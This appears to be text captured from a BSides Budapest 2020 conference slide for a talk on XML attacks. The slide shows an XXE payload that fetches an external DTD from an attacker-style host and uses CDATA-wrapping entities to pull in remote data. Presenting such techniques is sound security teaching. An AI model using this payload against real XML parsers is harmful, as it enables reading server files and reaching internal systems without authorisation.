 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
CDATA hack
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://192.168.1.106:8888/TotallyNotMalicious.dtd">
%dtd;
%all;]>
<name>&specialStuff;</name>
<!ENTITY % data SYSTEM "https://petstore.swagger.io/v2/swagger.json">
<!ENTITY % start "<![CDATA[“>
<!ENTITY % end "]]>”>
<!ENTITY % all "<!ENTITY specialStuff '%start;%data;%end;'>">
HARDCORE IT
25
Now talking:
Márk Módly
Title of presentation:
XML Attacks Unboringed
- The Lost Methods
020 Live! write an e-mail to web@isaca.hu with your request!
https://bsidesbud.com/discord